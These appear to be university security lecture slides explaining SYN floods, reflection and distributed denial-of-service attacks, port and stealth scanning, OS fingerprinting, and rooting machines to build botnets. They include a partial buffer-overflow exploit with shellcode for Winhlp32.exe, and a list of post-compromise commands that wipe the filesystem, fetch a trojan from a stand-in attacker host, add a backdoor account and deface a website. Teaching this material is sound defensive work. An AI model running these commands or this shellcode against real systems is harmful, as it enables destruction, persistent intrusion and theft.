

# **Attack #1: SYN Flood**

- Each SYN creates one half-open connection
- Half-open connections take minutes to time-out
- Servers have finite connection tables
- Perpetrator would be easily caught (Source IP)
	- $\bullet$ Unless SourceIP is spoofed
- See: CERT Advisory CA-1996-21
	- $\bullet$ http://www.cert.org/advisories/CA-1996-21.html



100 SYN packets per second fits in 56 Kbps

*Graphics from http://grc.com/dos/drdos.htm*



### **Spoofed IP Address**



The SYN/ACK is delivered to the fake (spoofed) IP Address. The attacker doesn't see it, and doesn't care. (Backscatter)

*Graphics from http://grc.com/dos/drdos.htm*

# **Example SYN Flood Attacks**



#### **• February 2000**

- Victims included CNN, eBay, Yahoo, Amazon
- $\bullet$  Attackers (allegedly) used simple, readily available tools (script-kiddies)
- Law enforcement unable (unwilling?) to help
	- $\bullet$ Under-age perpetrators have blanket immunity
- $\bullet$  October 2002
	- $\bullet$ Root DNS servers
	- 9 of 13 servers brought down



#### **COMPUTER INTRUSION**

#### **SAAD ECHOUAFNI**



#### **CAUTION**

Saad Echouafni, head of a satellite communications company, is wanted in Los Angeles, California for allegedly hiring computer hackers to launch attacks against his company's competitors. On August 25, 2004, Echouafni was indicted by a federal grand jury in Los Angeles in connection with the first successful investigation of a large-scale distributed denial of service attack (DDOS) used for a commercial purpose in the United States. In a DDOS, a multitude of compromised systems attack a single target causing a sustained denial of service for its customers. The investigation, codenamed Operation Cyberslam, was initiated in 2003 when a large-digital video recorder vendor based in Los Angeles reported a series of crippling denial of service attacks that effectively halted its business for nearly two weeks. That business, as well as others both private and government in the United States, were temporarily disrupted by these attacks which resulted in losses ranging from \$200,000 to over \$1 million.

#### **SHOULD BE CONSIDERED ARMED AND DANGEROUS**

## **Attack #2: Distributed DoS**

- Rather than filling connection table, fill all available bandwidth
- Infect innocent bystanders (zombies)
- Zombies listen (e.g. on IRC channel) for attack command (or simply attack at will)
- Attacker need not have high bandwidth connection

*Graphics from http://grc.com/dos/drdos.htm*



Typical Program: EvilGoat EvilBot



#### **Example Distributed DOS Attack**

- 6 attacks on 5 different days
- One attack lasted for 17 hours
- 474 infected windows PC as zombies
- 2.4 billion malicious packets



#### **Flood-based Distributed DoS Attacks**

- $\bullet$ Coordinate zombies to attack with big packets
- $\bullet$ Use up "last-hop" bandwidth
- $\bullet$  "Last-hop" router discards packets indiscriminately
- Zombies need not spoof addresses



22 March 2007 Mihai Christodorescu - UW CS 642 - Spring 2007 25

# **Recent Twist - Reflection**



- Many routers accept connections on port 179 (Border Gateway Protocol)
	- $\bullet$ Although any big server and any port it listens on will work
- Send a SYN to a server, claiming it came from the victim
- The server will send a SYN/ACK to the victim
	- $\bullet$  And then re-transmit several times before giving up (typically about 4X)

# **Reflection Mechanism**



*Graphics from http://grc.com/dos/drdos.htm*

# **Mounting a DDoS Attack**



Build base of attack bots, then trigger all bots to attack

- **•** Exploration
	- Network mapping, remote OS identification, remote service identification
- Gain root access on a vulnerable box
	- Exploit remote root vulnerability
	- $\bullet$  Exploit remote non-root vulnerability, then local root vulnerability
- Installing IRC bot
- Launching the DDOS attack

# **Exploration**

#### • Port Scanning

- $\bullet$  Find machines with active services listening on ports
	- Open ports
- Reveals running machines
- $\bullet$ Reveals vulnerable services

#### $\bullet$ Nmap

- $\bullet$ http://www.insecure.org/nmap/
- $\bullet$ Portscans, OS fingerprinting



#### **Graphic from grc.com**

# **Port Scanning**



- $\bullet$  Locate exploitable machines
	- Horizontal scan
	- Scan same port across multiple machines
	- Idea: attacker has an exploit for particular service

```
ssh (port 22)
```
**cecil.cs.wisc.edu (128.105.175.17): open bobby.cs.wisc.edu (128.105.175.18): closed ross.cs.wisc.edu (128.105.175.19): closed joyce.cs.wisc.edu (128.105.175.20): open**

# **Port Scanning**



- $\bullet$  Locate exploitable service
	- Vertical scan
	- Scan multiple ports on single machine
	- Idea: looking for vulnerable service on specific box





## **Half-Open SYN Scan**



#### **Graphics from grc.com**

### **Stealth Scans**

- Attempt to avoid server logging
- Send invalid TCP packets
- SYNFIN scan
- XMAS scan
- $\bullet$  FIN scan
	- Windows is not susceptible to this scan because its network stack is broken (surprise)
- Null scan

![](_page_32_Figure_8.jpeg)

#### **Stealth Scans**

![](_page_33_Figure_1.jpeg)

#### **Ident Scans**

#### • Identify services running as root

**crash10.cs.wisc.edu:**

![](_page_34_Picture_58.jpeg)

![](_page_34_Figure_4.jpeg)

# **OS Fingerprinting**

![](_page_35_Figure_1.jpeg)

- Identification of the operating system running on a remote machine
- Different kernels perform differently
	- TCP options
	- Initial sequence number
	- ICMP error messages
	- IP fragment overlap

#### openbsd.org: Solaris 2.6

# **Mounting a DDoS Attack**

![](_page_36_Figure_1.jpeg)

Build base of attack bots, then trigger all bots to attack

- Exploration
	- Network mapping, remote OS identification, remote service identification
- Gain root access on a vulnerable box
	- Exploit remote root vulnerability
	- Exploit remote non-root vulnerability, then local root vulnerability
- Installing IRC bot
- Launching the DDOS attack

# **Rooting a Box**

![](_page_37_Figure_1.jpeg)

- Exploit known vulnerability in remote service
- Result: remote root shell
- Exploits commonly posted online for free download
- Stay tuned: more details next Thursday!

![](_page_38_Figure_0.jpeg)

```
#include <stdio.h>
#include <windows.h>
#include <string.h>
```

```
int main(void)
{
```
**char**

```
char eip[5]="\xE5\x27\xF3\x77";
```
**ExploitCode[200]="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x 90\x90\x90\x90\x90\x90\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x 45\xF5\x53\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\x C6\x45\xFA\x2E\xC6\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA\x1A\x38\x** F1\x77\x52\x8D\x45\xF4\x50\xFF\x55\xF0\x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x **41\xC6\x45\xFD\x44\xC6\x45\xFE\x44\xB8\xE1\xE1\xA0\x77\x50\x8D\x45\xFC\x50\x** FF\x55\xF8\x55\x8B\xEC\xBA\xBA\x5B\x9F\x77\x52\x33\xC0\x50\xFF\x55\xFC";

**FILE \*fd; printf("\n\n\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\n"); printf("\* WINHLPADD exploits a buffer overrun in Winhlp32.exe \*\n"); printf("\* This version runs on Service Pack 4 machines and \*\n"); printf("\*** assumes a msvcrt.dll version of 4.00.6201 \*\n");  $printf("*$  \*\n"); **printf("\* (C) David Litchfield (mnemonix@globalnet.co.uk) '99 \*\n"); printf("\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\n\n");**

```
fd = fopen("wordpad.cnt", "r");
```

```
[Remainder of code omitted]
```
# **Now What?**

- "If I were root on someone else's box, I would
	- rm  $-$ rf /\*
	- scp evil@attacker.net:/trojan/gcc /bin/gcc
	- $\bullet$  useradd blackhat
	- **passwd**
	- echo 0wn3d >! /apache/html/index.html
	- install a spam zombie
	- store mp3 & mpeg files on their disk space

## **Now What?**

- Our attacker uploads IRC bot
	- Builds bot network
	- Bot process starts when OS boots
	- Sends message to private IRC channel indicating that it is active
	- Passively listens to channel for attack command

![](_page_40_Figure_6.jpeg)

![](_page_40_Figure_7.jpeg)

#### **Graphic from grc.com**

![](_page_41_Picture_0.jpeg)

# **Mounting a DDoS Attack**

![](_page_42_Figure_1.jpeg)

Build base of attack bots, then trigger all bots to attack

- Exploration
	- Network mapping, remote OS identification, remote service identification
- Gain root access on a vulnerable box
	- Exploit remote root vulnerability
	- $\bullet$  Exploit remote non-root vulnerability, then local root vulnerability
- Installing IRC bot
- **Launching the DDOS attack**

#### **Fire!**

![](_page_43_Picture_1.jpeg)

- Attacker notifies bot to attack a particular server
- Bot begin traffic flood against target

